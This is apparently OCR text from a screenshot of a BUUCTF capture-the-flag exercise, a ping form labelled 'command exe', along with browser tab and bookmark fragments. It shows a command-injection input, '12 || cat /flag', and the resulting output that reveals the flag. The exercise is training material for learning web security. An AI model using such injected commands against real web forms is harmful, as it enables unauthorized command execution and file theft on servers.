 sql语句 alter
mysql 中alter
mysql中alter
SQL ALTER TA
BUUCTF
command exe
不安全 | 195e3b35-301c-493c-a663-778f35eb4e59.node3.buuoj.cn
应用 Imagemap 51 RHCE 51 RHCA p神 零组 代码免杀 Bandwagon Host... 腾讯云 ExpDB Kiwi
PING
12 || cat /flag
PING
PING 12 (0.0.0.12): 56 data bytes
flag{5d40c21f-5c4a-4073-87e6-b60b8e8c9d44}